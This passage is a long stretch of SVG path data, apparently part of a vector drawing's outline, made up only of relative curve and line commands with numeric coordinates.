1.279-.098.29-.884.427-1.95.341-1.086-.087-1.785.038-1.785.322 0 .257.338.482.751.5.479.022.55.115.197.257-.819.328-2.741-.248-2.442-.732.142-.23-.161-.417-.672-.417-.672 0-.857.189-.669.679.143.373.26.759.26.858s.375.18.833.18.94.172 1.07.383c.35.566-1.95 1.029-2.48.499-.249-.249-.784-.453-1.19-.453s-.812-.228-.905-.507c-.102-.307-.487-.384-.977-.196-.971.373 1.063 1.816 3.071 2.18.631.115 1.348.408 1.593.653s.771.445 1.171.445.846.311.992.692c.197.514.41.573.825.229.307-.255 1.121-.362 1.809-.237 1.769.321 1.788.518.049.518-2.382 0-3.338.758-1.411 1.119.944.178 1.559.539 1.559.917 0 .357.414.631.965.64.532.008 1.449.291 2.039.628 1.269.726 1.871.812 1.502.215-.146-.236-.093-.429.118-.429.628 0 .911.474.665 1.115-.261.68-2.285.833-2.285.172 0-.236-.204-.429-.454-.429s-.336.193-.19.429c.156.253-.309.43-1.129.43-1.317 0-1.349.035-.562.625.775.583.729.614-.656.449-.842-.1-1.62.036-1.792.314-.195.314-1.571.464-3.834.416-3.817-.082-4.341.252-.979.621 1.146.126 2.181.386 2.299.576.119.191.892.35 1.718.353 1.362.005 3.862.696 3.862 1.067 0 .083-.579.066-1.287-.038-.773-.113-1.288.002-1.288.289 0 .645-1.406.607-2.123-.059-.366-.339-.475-.353-.299-.039.373.666-4.845.358-5.487-.324-.34-.36-.099-.439.919-.3.88.12 1.455-.013 1.592-.369.256-.669-1.308-.505-3.726.391-1.69.626-1.717 1.178-.057 1.178.537 0 1.088.181 1.226.404.147.238-.35.306-1.214.166-1.576-.256-3.317.376-2.474.898.267.164.484.142.484-.051s.87-.281 1.932-.197 1.931.327 1.931.54c0 .212.375.386.833.386 2.465 0 .76.667-1.835.718-6.512.128-7.943.396-6.187 1.16.295.129-.043.135-.751.014l-1.287-.22 1.287.773 1.288.774-2.039.13c-1.431.092-2.038.316-2.038.751 0 .342-.29.621-.644.621s-.644.302-.644.672c0 .478.249.594.858.401.472-.15.859-.089.859.135 0 .225-.435.554-.966.732-.685.229.131.447 2.808.747 4.168.469 4.903 1.297 1.351 1.525-1.157.074-2.22.324-2.363.554-.165.267-.892.278-1.99.031-1.136-.255-2.008-.232-2.539.066-.861.484-3.814.729-8.255.683-3.098-.031-3.322.702-.361 1.179 1.748.282 1.765.299.579.619-.672.181-1.699.147-2.282-.074-1.641-.624-3.089-.505-2.979.245.124.84.693 1.364 1.761 1.621.489.117.119.246-.859.298l-1.716.092 1.847.494c1.015.272 1.788.688 1.716.924-.071.236.305.491.836.566.601.086.965-.086.965-.456 0-.423.522-.571 1.824-.517 3.08.128 3.327.177 3.327.66 0 .301-.627.379-1.761.221-1.472-.206-1.718-.138-1.504.419.185.482.049.605-.493.447-.779-.227-3.281-.396-4.397-.297-.519.046-.494.171.133.646.794.602.283 1.408-.562.886-.236-.146-.429-.083-.429.139 0 .735 1.902.959 2.408.284.262-.351.938-.625 1.502-.61l1.025.027-1.073.463c-1.038.448-1.012.477.79.864 2.531.545 1.927.922-1.325.828l-2.684-.077 1.073.875c.736.599 1.456.805 2.288.654.759-.138 1.455.02 1.855.42.638.638-.473 1.017-1.782.607-.236-.074-1.298-.163-2.361-.198-1.062-.035-2.124-.117-2.36-.182-1.147-.316-2.989.006-2.361.412.354.229.486.419.292.423-1.22.023 1.247 1.302 2.575 1.335l1.64.041-2.146.686c-1.18.377-2.228.747-2.329.822-.339.251 1.462 1.387 2.222 1.401.912.016 1.017.872.107.872-.354 0-.644.18-.644.401 0 .22-.531.471-1.18.557-1.17.156-1.167.162.322.634.826.262 1.164.494.751.515s-.751.253-.751.514c0 .298-.416.372-1.109.198-.719-.181-1.012-.122-.833.168.152.245.071.446-.179.446a.443.443 0 0 0-.454.43c0 .236.749.429 1.664.429 2.024 0 2.986.885 1.922 1.767-.649.537-.599.619.531.864 1.152.251 1.12.275-.415.322-1.912.059-1.503 1.339.427 1.339.562 0 1.021.193 1.021.429s-.207.429-.46.429-.723.263-1.044.584c-.321.322-1.414.717-2.429.879-2.7.432-1.287 1.091 2.431 1.133 2.416.027 2.798.116 1.949.454-.58.232-1.478.366-1.996.298-.519-.068-1.299.189-1.735.57-.437.382-1.566.847-2.51 1.034l-1.717.34 2.081.329c2.672.422 3.062.817.806.817-1.85 0-2.767.692-1.762 1.329.453.286.39.377-.266.387-.624.01-.705.111-.296.371.31.196 1.565.286 2.79.201 1.828-.129 2.043-.077 1.199.289-.566.245-1.386.332-1.824.193-1.005-.319-1.028.171-.045.949.666.527.537.581-1.137.476-2.102-.131-2.906.682-1.118 1.131 1.28.321 1.045 1.097-.346 1.142-.906.029-.909.043-.082.399.746.32.694.372-.393.399-1.615.039-1.139.505.925.906l1.614.313-1.466.049c-.807.027-1.34.176-1.184.332.155.155.071.537-.187.847-.36.434-.212.683.634 1.068.607.277 1.001.668.877.869-.125.202.316.382.979.401.663.018.916.13.562.248s-.934.31-1.288.426c-.534.175-.504.314.173.813.736.542.747.628.108.873-1.028.395-.871 1.037.256 1.053.91.013.921.048.188.603-.5.379-.612.69-.314.874.254.157.358.453.231.659-.127.205.085.549.47.765.57.319.451.442-.635.659-1.595.319-1.785 1.147-.262 1.147.59 0 1.073.178 1.073.395 0 .556 2.331 1.085 5.497 1.249.781.04 1.317.241 1.19.446-.326.526-5.97.241-7.091-.359-.512-.274-1.162-.412-1.444-.305s-.045.377.526.601c.679.266.865.515.537.718-.964.595-.485.945 2.072 1.512 2.928.65 3.388 1.323.905 1.323-1.001 0-1.76.23-1.892.575-.143.374-.686.507-1.548.381-.806-.119-1.327-.007-1.327.283 0 .262.338.48.751.484.616.005.64.076.135.396-.469.297-.264.491.858.813.811.233 1.196.441.856.463-.454.028-.397.206.215.668.8.606.802.631.029.644-.568.01-.687.171-.405.55.219.295.379 1.068.355 1.717-.026.679.192 1.203.512 1.234 1.151.111 1.351.169 1.665.483.177.177.048.326-.286.331-.335.006.019.32.787.698.767.378 1.395.856 1.395 1.063s.59.376 1.312.376c.766 0 1.203.178 1.048.429-.146.236.03.429.39.429.421 0 .563.243.397.676-.165.429-.043.646.335.593 1.642-.229 2.609.041 2.371.662-.175.456.062.666.812.719 2.866.203 3.611.315 6.051.905 1.447.35 2.879.483 3.182.296s1.196-.236 1.983-.108c.916.148 1.432.057 1.432-.253 0-.455-3.05-.748-5.508-.531-.758.067-.964-.099-.848-.684.189-.952 5.054-.835 7 .169 1.146.59 5.364 1.047 5.364.58 0-.203.387-.268.859-.144.472.123.858.388.858.589s.966.492 2.146.649c2.265.3 2.556.587 1.495 1.468-.632.524-1.065.509-6.431-.215l-1.716-.231 1.364.541c.75.298 1.517.697 1.703.887.187.189.008.217-.398.061-.424-.163-.738-.081-.738.192 0 .605.672.605 1.8.002.549-.294.986-.319 1.152-.065.147.225.846.616 1.554.869s.98.475.603.494c-.758.037-2.237 1.475-1.882 1.83.124.124-.793.155-2.037.069-1.642-.114-2.028-.046-1.405.246l.859.403-.859.065c-.703.054-.636.163.373.609.959.424 1.079.602.543.807-.377.145-.582.537-.454.871.152.394-.152.704-.865.883-2.301.577-1.063 1.496 1.798 1.334 1.004-.057 1.824.065 1.824.269s-.676.373-1.502.373c-1.216 0-1.502.163-1.502.858 0 .754.286.858 2.361.858 1.298 0 2.36.194 2.36.43s-.322.429-.715.429c-.903 0-.4.544.608.657.413.046 1.234.296 1.824.556.915.402.789.435-.859.222-1.062-.137-2.359-.516-2.881-.842-1.192-.744-1.41-.743-1.41.005 0 .696.915 1.119 2.421 1.119.584 0 .957.171.827.381-.129.209.342.466 1.048.569.706.104 1.283.005 1.283-.219s.29-.167.644.127.646.366.65.16c.003-.206.249.106.546.693.376.742 1.06 1.17 2.247 1.406 2.362.469 2.406.472 3.853.233.708-.117 1.046-.132.751-.034-1.807.605-.482.997 5.476 1.622 1.3.136 2.652.449 3.004.694.464.324.167.364-1.077.146-4.336-.762-6.223-.562-6.223.659 0 .839 1.646 1.453 2.756 1.027.379-.145.678-.039.678.24 0 .276.179.39.399.254s.521-.051.669.189.656.436 1.128.436.748-.179.612-.399c-.37-.598.297-.827 1.269-.436.762.307.771.349.082.376-.427.017-.67.203-.54.414.221.356-1.72 1.131-2.439.974-.905-.198-.149.756.966 1.217.708.294 1.287.676 1.287.851s.531.25 1.18.166c1.004-.128.97-.085-.229.29-1.124.353-1.543.308-2.069-.218-.363-.363-.984-.662-1.38-.665-.397-.004-1.155-.123-1.686-.265-.721-.193-.966-.076-.966.462 0 .429.304.69.751.644 1.45-.147 2.682.026 2.682.378 0 .195-.579.269-1.287.166-1.5-.221-1.739.515-.322.989 1.332.446 3.903.221 4.285-.375.231-.359.317-.361.322-.007.004.277 1.159.61 2.689.775 1.475.159 3.648.395 4.828.525 1.193.13 2.451.557 2.831.96.516.546 1.286.699 3.112.616 1.335-.06 2.427.052 2.427.25 0 .524-2.155.864-3.649.577-1.125-.217-1.218-.165-.738.416.488.591.262.641-2.039.447-1.754-.148-2.587-.063-2.587.263 0 .264-.676.481-1.502.481-.827 0-1.503.188-1.503.418 0 .236.562.306 1.288.161.82-.164 1.287-.082 1.287.225 0 .304-.947.483-2.549.483-1.403 0-2.669.193-2.815.429s-.785.432-1.42.436c-1.353.008-2.895.788-1.799.911.354.039.933.107 1.287.149.354.043 1.072-.179 1.595-.494 1.141-.687 2.268-.746 2.268-.118 0 .25.207.327.46.17.801-.495 6.922-.681 6.625-.201-.148.239-1.022.435-1.943.435-2.544 0-8.161.916-7.928 1.294.263.425-1.026.934-1.548.611-.217-.134-.828-.097-1.357.082-.912.309-.895.341.326.621l1.288.295-1.42.05c-.782.028-1.309.232-1.172.453.136.221-.623.532-1.687.692s-1.841.443-1.725.631c.116.187.575.245 1.02.129.445-.117.939-.002 1.098.255.188.304-.355.495-1.561.55-5.65.255-10.181.796-10.46 1.248-.131.212.69.401 1.826.421l2.064.037-2.146.578c-1.181.317-3.208.97-4.507 1.451-1.559.577-2.855.785-3.817.614-1.032-.184-1.369-.117-1.155.229.188.305-.03.488-.582.488-.486 0-.884.181-.884.401s1.256.374 2.79.34c2.545-.056 3.544-.418 2.299-.833-.27-.09.213-.183 1.073-.207.86-.025 1.564.129 1.564.342s.434.409.965.436c.727.038.78.099.215.246-.413.108-.751.357-.751.554 0 .196-1.146.253-2.546.126-1.401-.127-2.897-.079-3.326.107-.429.185-1.167.299-1.639.252-.679-.068-.73.001-.245.329.937.632.941 1.77.006 1.77-.541 0-.725-.212-.56-.644.305-.794-.553-.815-1.938-.047-1.017.563 2.276 1.47 4.19 1.154.327-.054 1.096.028 1.71.182 2.131.535-.03.982-2.975.616-3.643-.453-6.212-.121-3.407.44l1.503.3-1.073.508c-1.192.564.007.49 2.627-.162 1.016-.253 1.114-.171 1.004.832-.097.881.071 1.123.805 1.16.511.026 1.559.1 2.329.165.77.064 1.51-.061 1.645-.279s.615-.28 1.068-.136c.972.308 2.539-.114 2.539-.684 0-.22-.628-.423-1.395-.45-.853-.031-1.061-.124-.537-.24a14 14 0 0 0 1.503-.432c.354-.133 1.561-.235 2.682-.226 1.908.015 2.713-.46 1.502-.887-.295-.104.622-.155 2.039-.114 2.911.085 6.703-.453 7.059-1.002.13-.201.72-.322 1.31-.268s1.439-.092 1.887-.323c.54-.278 1.338-.262 2.368.046 1.198.359 2.094.322 3.907-.16 2.825-.752 2.682-.74 2.345-.194-.179.288.581.4 2.19.322 1.679-.082 2.521.05 2.644.416.114.336-.228.536-.914.536-.709 0-1.022.193-.887.545.269.7 7.919.867 7.919.172 0-.295.184-.275.515.056.283.283 1.104.541 1.824.573 1.011.045 1.089.101.343.245-.531.102-.965.346-.965.543 0 .196-.947.327-2.105.292s-2.024-.195-1.927-.353c.151-.244-6.216-.732-6.625-.507-.079.043.597.398 1.502.79.904.392 2.25 1.006 2.99 1.365.942.457 1.586.53 2.146.241.44-.227 1.068-.317 1.396-.2.364.13.48.024.297-.273-.192-.31.082-.484.763-.484.585 0 1.377-.121 1.76-.268.444-.17.651-.065.571.29-.077.347.562.699 1.7.936 2.123.442 2.411 1.392.536 1.767-1.613.323-1.686 1.123-.107 1.18l1.18.043-1.073.305-1.073.306 1.043.566c.897.488.952.634.392 1.047-.359.264-.579.697-.489.962s-.28.627-.821.805l-.983.324 1.073.197c1.455.266 2.153.982.957.982-.651 0-.856.193-.683.643.142.37.008.644-.314.644-1.079 0 .249.826 1.978 1.231 1.409.329 1.502.407.53.443-1.314.048-1.597.73-.43 1.035.527.137.442.211-.286.246-.57.027-.91.177-.755.332s.063.548-.206.872c-.561.675.595 1.812 1.866 1.836.399.008.817.162.929.344s-.6.269-1.584.196c-2.529-.189-.994.725 1.757 1.045 1.119.13 2.228.43 2.464.666q.428.428-.966.134c-.894-.188-1.395-.127-1.395.17 0 .255.435.466.966.47.693.004.804.109.393.369-.65.412.667.896 2.468.906.571.003.905.138.743.3s-1.208.248-2.325.191c-2.369-.122-2.077.569.438 1.031 1.15.211 1.609.145 1.609-.234 0-.407.14-.413.606-.027.372.31.704.344.861.09.14-.228.013-.512-.284-.631-.296-.12.04-.23.749-.245.982-.021 1.135.072.643.389-.47.304-.146.418 1.206.423q1.851.006 1.557.479c-.166.268-.825.365-1.527.225-1.402-.28-1.584.026-.491.825.529.387.98.419 1.556.111.547-.292 1.108-.292 1.723 0 .502.239 1.272.551 1.711.693.654.211.703.375.27.897-.456.55-.257.639 1.428.639 1.077 0 2.078.193 2.224.429.346.559 2.79.559 2.79 0 0-.236-.568-.429-1.263-.429-.694 0-1.365-.168-1.492-.372-.129-.21.64-.209 1.764 0 1.872.35 2.979.801 1.966.801-.25 0-.57.302-.712.672-.198.516-.059.609.598.4.47-.149.855-.088.855.137 0 .608 1.492.883 2.309.425.393-.219.602-.58.465-.802s-.065-.403.159-.403c.619 0 .953 1.208.387 1.397-.296.099-.038.657.645 1.394 1.163 1.253 1.193 1.93.087 1.93a.615.615 0 0 0-.618.608c0 .335-.242.706-.537.825-.32.129-.234.23.215.25.913.041 1.016.892.107.892-.354 0-.643.193-.643.43 0 .236.349.429.776.429 1.122 0 2.763 1.254 1.666 1.274-.427.007-.667.19-.534.406.134.216 0 .49-.296.61-.297.119.136.246.963.281 2.16.092 3.688.778 1.931.867l-1.288.065 1.289.567c2.161.95 5.794 1.34 4.72.506-.807-.626-.737-.659 1.174-.553 2.395.133 3.272.686 1.151.725-2.132.039-.104.819 2.34.9.975.032 2.256.248 2.846.479 2.047.802 4.359 1.106 4.144.545-.283-.738 4.057-.721 6.997.027 2.531.645 6.676.721 10.103.187l2.146-.334-3.219-.111-3.219-.111 2.361-.363c3.594-.552 11.155-.742 11.437-.286.136.221.585.314.997.206.925-.242 2.266.458 1.927 1.006-.14.227.465.381 1.386.353.91-.028 1.254-.141.777-.256-2.681-.645.039-1.378 3.738-1.007.404.04 1.15-.149 1.659-.421 1.058-.567 12.777-.881 14.774-.397.708.172.95.335.537.363-1.299.088-.815.909.536.909.801 0 1.247-.202 1.181-.536-.06-.295.182-.564.536-.598 1.275-.123 2.575-.691 2.575-1.125 0-.478 6.056-.171 7.492.38.658.253.759.147.566-.591-.166-.635-.067-.834.339-.678.897.344 1.693-.303.984-.8-.471-.33-.459-.373.061-.224.354.101.588.499.519.884-.103.579.118.645 1.288.384 1.549-.345 4.05-.357 15.468-.074 4.19.104 7.618.061 7.618-.095s.941-.236 2.092-.177c1.919.098 2.092.026 2.092-.865 0-.901-.237-.991-3.272-1.239-4.879-.399-5.378-.541-4.609-1.311.803-.802 1.122-.798 1.122.013 0 .478.526.652 2.038.674 1.122.017 2.951.126 4.066.242 2.411.252 3.704-.506 2.53-1.482-.629-.522-.62-.553.091-.328 1.332.423 2.973-.172 2.396-.868-.493-.594 8.487-.521 10.445.085.848.263 1.044-.494.215-.828-.574-.232 3.025-.409 5.965-.295.979.039 1.879-.091 2.001-.287.121-.197 2.748-.328 5.838-.291s5.616-.105 5.616-.316.393-.383.872-.383c.48 0 .983-.289 1.118-.641s.422-.533.638-.4c.215.133.28.422.144.641s-.115.614.046.875c.194.313.386.327.563.039.181-.293 1.035-.296 2.601-.012 1.613.293 2.868.278 4.076-.049.96-.259 3.966-.437 6.681-.395 4.607.073 8.916-.164 13.159-.723 1.041-.137 1.902-.047 2.064.215.49.792 1.153.481.871-.408-.245-.773-.065-.865 1.795-.919l2.068-.061-2.227-.271c-4.521-.55-2.807-.999 3.622-.949 2.141.016 2.186-.081.688-1.469l-1.136-1.053 2.96-.049c1.628-.028 2.622-.138 2.209-.246s-.751-.569-.751-1.024c0-.454-.279-.826-.619-.826s-.754-.22-.92-.489c-.217-.35.142-.405 1.262-.195 1.003.188 1.564.13 1.564-.164 0-.279.441-.346 1.137-.171.8.201 1.047.14.833-.206-.167-.271-.63-.504-1.03-.519-.525-.02-.459-.135.24-.416 1.26-.506 1.26-1.975 0-2.402-.919-.311-.906-.338.287-.565 2.362-.449 1.809-1.305-.895-1.386-2.222-.067-2.287-.092-.572-.221 2.704-.203 3.863-.508 3.863-1.014 0-.239-.435-.609-.966-.823-.74-.297-.79-.394-.214-.415.413-.015.751-.199.751-.41s1.246-.63 2.769-.933c1.584-.315 2.657-.73 2.508-.971-.143-.232-.083-.312.132-.179s1.259.084 2.318-.11c1.288-.235 2.353-.179 3.215.169.823.332 2.298.426 4.079.26q4.288-.397-.858-1.024c-1.683-.206 7.058.168 10.729.459 1.299.103 2.844.224 3.434.269s1.107-.103 1.148-.33c.042-.227.373-.517.736-.644.426-.15.533-.436.303-.808-.297-.481-.507-.481-1.284.001-.887.549-1.728.087-1.755-.965-.008-.32 5.139.379 6.002.815.354.179 1.32.2 2.146.046 1.208-.226 1.292-.297.429-.367-.982-.079-1-.115-.215-.426.473-.187 1.1-.249 1.395-.139.295.111.537.008.537-.227 0-.613-2.303-1.125-2.493-.554-.085.254-.765.435-1.513.403-1.216-.052-1.246-.083-.286-.288.905-.194.738-.316-1.073-.78l-2.146-.549 3.657.066c4.712.084 5.538-.387 2.534-1.445-1.25-.44-2.387-.985-2.526-1.21-.139-.226-1.842-.457-3.784-.515-1.952-.058-3.29-.257-2.993-.446.389-.247.34-.343-.179-.348-.394-.003-1.07-.139-1.502-.301-.663-.249-.703-.192-.253.361.602.742-3.456 2.021-4.789 1.509-1.146-.439-.756-1.146.633-1.146.766 0 1.202-.179 1.048-.429-.146-.236-1.365-.426-2.708-.423-1.647.005-2.24.135-1.821.4.729.461-1.254 1.127-2.213.742-.305-.122-.072-.263.518-.313.891-.075.818-.144-.429-.406l-1.502-.316 1.395-.057c3.538-.143.577-1.326-3.112-1.243-.944.021-1.376.119-.96.216.416.098.646.356.511.574s.297.419.96.446c.739.031.913.127.448.248-.755.197-4.453-.974-5.229-1.656-.224-.197-1.27-.358-2.325-.358-1.054 0-1.784-.133-1.621-.296s-.239-.534-.894-.824c-1.127-.499-1.138-.529-.199-.562 1.378-.048.82-.725-.875-1.061-.772-.153-1.713-.685-2.091-1.183-.53-.698-1.191-.917-2.895-.957-2.521-.06-2.767-.378-.923-1.195 1.44-.637 1.477-1.451.063-1.399-.507.019-.922-.126-.922-.322 0-.526 1.898-.432 2.451.122.527.526 1.562.113 1.197-.478-.483-.781 1.663-1.332 5.027-1.29.641.008 1.93-.158 2.864-.368 1.055-.237 1.857-.224 2.113.032.265.265.517.246.702-.053.159-.257.09-.466-.153-.466-.242 0-.332-.282-.2-.627.16-.417.766-.596 1.81-.536 1.105.063 1.571-.089 1.571-.513 0-.474-.779-.592-3.649-.554-3.477.048-3.577.023-2.145-.521.826-.314 2.126-.475 2.889-.357 1.41.217 3.977-.567 3.977-1.214 0-.195.598-.147 1.328.108.986.344 1.786.323 3.112-.08.981-.299 2.508-.519 3.393-.489s1.61-.111 1.61-.314.595-.301 1.323-.216 1.667-.03 2.087-.255 3.253-.628 6.295-.896c7.293-.642 7.178-.625 7.329-1.081.072-.217 1.697-.332 3.612-.254 2.414.098 3.393-.001 3.194-.322-.19-.307.416-.463 1.799-.463 1.147 0 2.326-.24 2.619-.533.401-.401.609-.409.841-.033.202.326.827.394 1.804.194.858-.176 1.285-.436 1.001-.611-.746-.462-5.761-1.073-6.727-.82-.544.142-.744.053-.559-.247.252-.408 2.279-.444 7.703-.14.427.024.672.214.543.421-.249.403 1.723.91 3.537.91 1.059 0 1.069-.024.269-.618-.459-.34-1.222-.524-1.697-.408-.66.16-.98-.099-1.358-1.099-.359-.952-.767-1.304-1.497-1.294-.99.013-.992.022-.144.696.819.651.792.67-.59.415-.797-.147-1.956-.279-2.575-.294l-1.127-.027 1.045-.418c.575-.229 1.299-.32 1.609-.2.311.119.565.041.565-.172 0-.214-.628-.467-1.395-.562s.019-.204 1.747-.242c3.253-.071 3.785-1.356.562-1.356-.711 0-1.415-.198-1.564-.439-.329-.532 3.228-.075 3.847.494.521.478 1.953.488 1.953.013 0-.198-1.11-.626-2.468-.951l-2.468-.59 1.932-.272c1.062-.15 1.545-.304 1.073-.343-.654-.054-.72-.159-.276-.44.832-.528.063-.895-2.516-1.2-1.193-.142-2.271-.423-2.396-.625s-.591-.368-1.035-.368c-.445 0-.917-.176-1.05-.391s.87-.125 2.228.199c3.076.736 3.704.724 2.04-.038l-1.287-.59 1.134-.019c.624-.011 1.249-.319 1.39-.685.224-.583.358-.569 1.09.113.62.578 1.34.738 2.795.622 2.205-.175 2.736-1.036.565-.917-.767.042-1.54.033-1.717-.021a19 19 0 0 0-.643-.18c-3.246-.842-3.97-1.198-3.97-1.948 0-.449-.43-1.118-.954-1.485-.525-.368-.757-.669-.515-.669.241 0 .664.226.94.501.381.382.568.327.782-.233.412-1.072.111-1.156-5.511-1.533-.177-.012-.322-.24-.322-.506 0-.326.572-.393 1.749-.205 1.051.169 1.649.12 1.499-.123-.137-.221-.006-.5.29-.62.297-.119-.7-.232-2.214-.251s-2.65-.138-2.522-.266c.393-.393 8.924-.464 8.924-.074 0 .531 1.835.18 2.021-.388.171-.519-3.807-1.082-6.206-.878-.886.076-1.395-.074-1.395-.412 0-.292-.434-.615-.965-.717-.942-.182-.941-.188.066-.245 1.971-.111-.185-1.775-2.3-1.775-.979 0-1.986-.206-2.238-.458-.256-.256-2.75-.524-5.653-.607-5.674-.163-7.794-.48-7.794-1.165 0-.245-.386-.344-.858-.221-.472.124-.859.05-.859-.164s-.375-.389-.833-.389c-1.174 0-1.479-.715-.423-.991.54-.141.828-.516.746-.972-.118-.653.26-.735 3.193-.688 1.905.03 3.326-.126 3.326-.365 0-.23-.531-.43-1.18-.445-1.162-.027-1.164-.034-.183-.427.549-.22 1.321-.244 1.717-.053 1.086.524 6.02.602 8.443.134 1.545-.298 2.318-.274 2.765.087.494.399.547.379.26-.096-.295-.489.04-.559 1.849-.385 1.215.117 2.209.047 2.209-.154s-.205-.366-.455-.366-.335-.193-.189-.429c.378-.613 2.251-.532 2.486.107.151.412.321.419.734.031.363-.341.871-.378 1.569-.112.669.254 1.706.212 2.942-.119 2.558-.684 1.574-1.271-1.559-.93-1.595.174-2.514.098-2.713-.223-.164-.267-.479-.374-.699-.238s-.4.042-.4-.208c0-.573 1.149-.597 1.499-.032.519.841 2.387.325 2.099-.58-.235-.741-.1-.803 1.263-.581 1.187.192 1.476.116 1.3-.343-.137-.356-1.024-.643-2.228-.72-2.823-.183-2.123-1.004.78-.916 1.303.04 1.903-.026 1.334-.146-.57-.12-1.308-.491-1.64-.823-.333-.333-.881-.605-1.218-.605-.338 0-.591-.145-.563-.322.15-.946-.139-1.395-.898-1.395-.467 0-1.464-.374-2.216-.831l-1.367-.832 2.362.143c2.308.139 2.357.118 2.159-.918-.203-1.059-1.931-2.093-2.702-1.617-.216.134-.393.052-.393-.182s-.434-.508-.965-.61c-.712-.137-.606-.202.403-.245 2.461-.105 2.054-.916-.46-.916-1.298 0-2.494-.217-2.658-.481-.213-.345.5-.417 2.517-.253 1.547.125 2.924.117 3.059-.018.36-.359-3.019-1.787-4.965-2.098-2.681-.429-2.465-1.093.314-.964 1.632.075 2.545-.061 2.656-.396.105-.315-.297-.514-1.045-.518-.669-.004-1.503-.188-1.854-.41q-.642-.405 1.384-.181c1.113.122 2.366.023 2.784-.221.63-.366.502-.446-.741-.463-1.126-.014-1.34-.123-.858-.432.354-.227.982-.308 1.395-.179 1.682.523.601-.524-1.289-1.249-2.825-1.084-3.25-1.335-3.061-1.81.181-.451.273-.451 2.633.011 1.123.22 1.61.163 1.61-.187 0-.277-.191-.385-.425-.24-.243.15-.315-.022-.168-.404.14-.367.621-.666 1.068-.666s.812-.193.812-.429c0-.237.386-.043.859.429 1.148 1.148 2.295 1.148 1.931 0-.233-.734-.077-.859 1.069-.859.786 0 1.232.178 1.077.43-.146.236-.013.448.296.471 3.65.276 4.835.462 5.613.878.688.368.958.368 1.08 0 .09-.27.571-.491 1.069-.491.85 0 .858.034.137.561-.67.49-.477.571 1.527.643 4.736.169 6.622.381 7.827.881 1.549.643 1.232 1.104-.347.503-.858-.326-1.078-.312-.851.055.218.353-.082.418-1.048.224-.779-.155-1.355-.093-1.355.148 0 .23 1.304.431 2.897.447 1.594.016 4.186.07 5.762.121s2.786-.035 2.689-.191c-.252-.409-4.032-1.309-4.44-1.057-.189.117-.691-.042-1.115-.352-.537-.393-.622-.658-.278-.87.272-.168.494-.149.495.042s1.256.366 2.79.39c3.28.05 4.418-1.977 1.474-2.624-1.217-.267-1.257-.332-.537-.866.747-.554.744-.604-.08-1.234-.939-.718-.818-.77 1.717-.739 2.784.034 3.507-.243 3.468-1.33-.025-.698.24-1.014.931-1.112 1.688-.24.56-2.177-1.288-2.21-.764-.014-1.094-.872-.335-.872.857 0-.117-1.289-.998-1.322-.506-.018-.678-.131-.383-.25.772-.312.659-.908-.215-1.137-.565-.147-.512-.208.215-.246 1.16-.059 1.223-.403.214-1.169-.652-.495-.413-.576 1.824-.617 1.417-.027 2.334-.145 2.039-.264s-.537-.388-.537-.597.324-.256.719-.104c.536.206.651.1.453-.416-.172-.447-.009-.743.462-.839.896-.182-1.721-1.597-3.094-1.673-.725-.04-.754-.088-.149-.246.413-.108.751-.388.751-.623 0-.242-.416-.3-.966-.134-.762.23-.858.179-.456-.244q.954-1.002-1.768-1.924c-1.838-.624-1.202-1.24 1.151-1.115 2.162.115 2.781-.535.948-.995-1.498-.376-.971-1.009.643-.772.788.116 1.306.003 1.306-.286 0-.263-.241-.496-.536-.518l-2.393-.175c-1.021-.075-1.987-.276-2.146-.448s.242-.216.891-.099c.649.118 1.18.054 1.18-.141 0-.508-1.506-1.243-2.547-1.243-1.032 0-1.11-.267-.312-1.064.369-.37.79-.438 1.18-.191 1.866 1.181 3.447-.261 1.786-1.629-.715-.59-.715-.608 0-.383.413.13.751.062.751-.15s-.434-.471-.965-.576l-.966-.19.973-.32.972-.321-1.081-1.002c-.595-.551-1.802-1.137-2.682-1.303-1.298-.243-1.44-.357-.75-.603.468-.167 1.104-.209 1.413-.092.313.117.661-.166.784-.638.165-.63.489-.797 1.262-.649.572.109 1.04.07 1.04-.087 0-.59-2.395-2.363-3.218-2.383-.473-.011-1.149-.207-1.503-.436-1.038-.671.419-.546 2.599.223 2.191.773 3.137.277 1.957-1.027-.577-.637-.618-.873-.183-1.043.31-.121-.122-.122-.959-.003-1.121.16-1.687.018-2.146-.539-.585-.71-.497-.74 1.415-.48 2.054.28 2.976-.399 1.18-.869-1.502-.393-1.097-1.868.429-1.562 1.518.303 1.713-.354.322-1.085-.531-.28-.628-.412-.214-.294.413.118.751.055.751-.14s-.821-.552-1.824-.794c-1.425-.342-1.572-.45-.67-.49 1.695-.075 1.837-.757.233-1.112-.763-.169-1.131-.407-.818-.528s1.429.019 2.48.314c1.051.294 2.029.416 2.174.271.28-.279-.188-.478-2.129-.904-.659-.145-1.082-.452-.939-.683s-.091-.552-.519-.715c-1.944-.736-1.946-1.412-.002-1.146 1.815.249 3.46-.574 2.072-1.037-.404-.135-.408-.314-.015-.787.612-.738.382-1.026-.962-1.201-.557-.073-1.592-.387-2.3-.698s-1.578-.614-1.932-.673c-1.183-.198-3.226-.949-2.682-.987 1.284-.088.487-1.324-.858-1.331-.768-.003-2.264-.29-3.327-.637l-1.931-.632 2.575.231c1.417.128 3.01.322 3.541.432 1.033.214 1.256-.212.504-.965-.329-.329.099-.545 1.492-.754 2.859-.429 2.8-1.844-.065-1.564-.531.052-.965-.138-.965-.421 0-.351.483-.438 1.502-.273.826.134 1.502.063 1.502-.158s-.193-.402-.429-.402-.429-.216-.429-.48c0-.427 1.121-.38 2.36.099a.404.404 0 0 0 .549-.263c.131-.469-7.879-1.545-8.818-1.185-.314.121-.803-.078-1.086-.442s-.902-.756-1.375-.872c-1.09-.268 2.872-.008 5.151.337 1.636.248 3.287-.274 2.705-.855-.151-.151-2.414-.306-5.03-.345-2.616-.04-4.756-.216-4.756-.394a.268.268 0 0 1 .321-.271c.848.134 1.116-.105.537-.48-.929-.599.255-.548 4.907.215 3.564.584 5.302.573 3.416-.021-.447-.141-1.447-.532-2.222-.869s-2.031-.615-2.79-.619c-1.056-.005-1.229-.105-.736-.428.354-.232 1.17-.311 1.814-.176 1.288.27 2.907-.1 2.907-.665 0-.199-.435-.277-.966-.174l-.966.186.966-.427c1.149-.509 1.237-1.235.239-1.965-.645-.471-.573-.565.644-.832 2.29-.503 1.532-1.025-1.138-.783-2.131.193-2.553.113-2.8-.53-.245-.64-.188-.673.363-.216.406.337.653.37.653.087 0-.25.856-.584 1.901-.74 2.832-.425.357-2.772-2.922-2.772-1.031 0-4.987-1.571-4.987-1.981 0-.122.369-.106.821.038.452.143 1.466.327 2.253.408s1.779.291 2.202.465c1.413.583 1.261-.144-.193-.925-1.318-.708-1.357-.783-.469-.92 1.483-.229 